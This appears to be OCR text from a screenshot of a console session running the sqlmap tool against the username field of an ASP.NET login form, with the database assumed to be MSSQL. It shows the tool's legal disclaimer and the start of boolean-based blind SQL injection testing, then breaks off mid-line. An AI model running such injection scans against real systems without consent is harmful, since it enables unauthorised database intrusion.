 C:\Python27\sqlmap>sqlmap.py -r post2.txt -p "ctl00%24ContentPlaceHolder1%24txt_
username" --dbms=mssql
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:37:14
[15:37:14] [INFO] parsing HTTP request from 'post2.txt'
[15:37:15] [INFO] testing connection to the target URL
[15:37:17] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:37:19] [INFO] target URL is stable
[15:37:19] [WARNING] heuristic (basic) test shows that POST parameter 'ctl00$Con
tentPlaceHolder1$txt_username' might not be injectable
[15:37:20] [INFO] testing for SQL injection on POST parameter 'ctl00$ContentPlac
eHolder1$txt_username'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[15:37:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:38:00] [WARNING] reflective value(s) found and filtering out
[15:38:17] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par